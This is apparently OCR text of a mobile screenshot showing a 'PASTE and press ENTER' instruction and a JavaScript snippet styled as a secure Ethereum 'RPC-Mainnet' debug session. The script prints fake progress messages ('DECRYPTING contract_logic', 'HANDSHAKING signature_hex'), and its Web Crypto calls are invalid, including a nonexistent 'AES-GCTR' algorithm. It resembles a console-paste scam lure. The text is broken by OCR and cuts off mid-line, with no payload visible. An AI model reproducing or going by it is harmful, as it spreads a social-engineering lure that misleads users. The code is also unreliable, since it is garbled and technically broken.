
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ta84t6hx87

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid Ethereum ad
dress (Hash: 0x4050c973)");

setTimeout(async () => {

  const vault = await crypto.subtle.gener
ateKey({name:"AES-CBC",hash:"SHA-384"},tr
ue,["encrypt"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"ECDSA",salt:new Uint8A
rray(17)}, vault, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] memory_bu
ffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_lo
gic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_
hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi